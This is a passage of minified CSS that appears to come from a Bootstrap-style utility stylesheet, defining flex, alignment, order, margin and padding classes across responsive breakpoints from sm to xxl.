auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.mr-4{margin-right:1.5rem!important}.mr-5{margin-right:3rem!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.ml-5{margin-left:3rem!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25rem!important}.pr-2{padding-right:.5rem!important}.pr-3{padding-right:1rem!important}.pr-4{padding-right:1.5rem!important}.pr-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25rem!important}.pl-2{padding-left:.5rem!important}.pl-3{padding-left:1rem!important}.pl-4{padding-left:1.5rem!important}.pl-5{padding-left:3rem!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-0{margin-right:0!important}.mr-sm-1{margin-right:.25rem!important}.mr-sm-2{margin-right:.5rem!important}.mr-sm-3{margin-right:1rem!important}.mr-sm-4{margin-right:1.5rem!important}.mr-sm-5{margin-right:3rem!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-0{margin-left:0!important}.ml-sm-1{margin-left:.25rem!important}.ml-sm-2{margin-left:.5rem!important}.ml-sm-3{margin-left:1rem!important}.ml-sm-4{margin-left:1.5rem!important}.ml-sm-5{margin-left:3rem!important}.ml-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-0{padding-right:0!important}.pr-sm-1{padding-right:.25rem!important}.pr-sm-2{padding-right:.5rem!important}.pr-sm-3{padding-right:1rem!important}.pr-sm-4{padding-right:1.5rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-0{padding-left:0!important}.pl-sm-1{padding-left:.25rem!important}.pl-sm-2{padding-left:.5rem!important}.pl-sm-3{padding-left:1rem!important}.pl-sm-4{padding-left:1.5rem!important}.pl-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.mr-md-0{margin-right:0!important}.mr-md-1{margin-right:.25rem!important}.mr-md-2{margin-right:.5rem!important}.mr-md-3{margin-right:1rem!important}.mr-md-4{margin-right:1.5rem!important}.mr-md-5{margin-right:3rem!important}.mr-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-0{margin-left:0!important}.ml-md-1{margin-left:.25rem!important}.ml-md-2{margin-left:.5rem!important}.ml-md-3{margin-left:1rem!important}.ml-md-4{margin-left:1.5rem!important}.ml-md-5{margin-left:3rem!important}.ml-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-0{padding-right:0!important}.pr-md-1{padding-right:.25rem!important}.pr-md-2{padding-right:.5rem!important}.pr-md-3{padding-right:1rem!important}.pr-md-4{padding-right:1.5rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-0{padding-left:0!important}.pl-md-1{padding-left:.25rem!important}.pl-md-2{padding-left:.5rem!important}.pl-md-3{padding-left:1rem!important}.pl-md-4{padding-left:1.5rem!important}.pl-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-0{margin-right:0!important}.mr-lg-1{margin-right:.25rem!important}.mr-lg-2{margin-right:.5rem!important}.mr-lg-3{margin-right:1rem!important}.mr-lg-4{margin-right:1.5rem!important}.mr-lg-5{margin-right:3rem!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-0{margin-left:0!important}.ml-lg-1{margin-left:.25rem!important}.ml-lg-2{margin-left:.5rem!important}.ml-lg-3{margin-left:1rem!important}.ml-lg-4{margin-left:1.5rem!important}.ml-lg-5{margin-left:3rem!important}.ml-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-0{padding-right:0!important}.pr-lg-1{padding-right:.25rem!important}.pr-lg-2{padding-right:.5rem!important}.pr-lg-3{padding-right:1rem!important}.pr-lg-4{padding-right:1.5rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-0{padding-left:0!important}.pl-lg-1{padding-left:.25rem!important}.pl-lg-2{padding-left:.5rem!important}.pl-lg-3{padding-left:1rem!important}.pl-lg-4{padding-left:1.5rem!important}.pl-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-0{margin-right:0!important}.mr-xl-1{margin-right:.25rem!important}.mr-xl-2{margin-right:.5rem!important}.mr-xl-3{margin-right:1rem!important}.mr-xl-4{margin-right:1.5rem!important}.mr-xl-5{margin-right:3rem!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-0{margin-left:0!important}.ml-xl-1{margin-left:.25rem!important}.ml-xl-2{margin-left:.5rem!important}.ml-xl-3{margin-left:1rem!important}.ml-xl-4{margin-left:1.5rem!important}.ml-xl-5{margin-left:3rem!important}.ml-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-0{padding-right:0!important}.pr-xl-1{padding-right:.25rem!important}.pr-xl-2{padding-right:.5rem!important}.pr-xl-3{padding-right:1rem!important}.pr-xl-4{padding-right:1.5rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-0{padding-left:0!important}.pl-xl-1{padding-left:.25rem!important}.pl-xl-2{padding-left:.5rem!important}.pl-xl-3{padding-left:1rem!important}.pl-xl-4{padding-left:1.5rem!important}.pl-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.flex-xxl-fill{flex:1 1 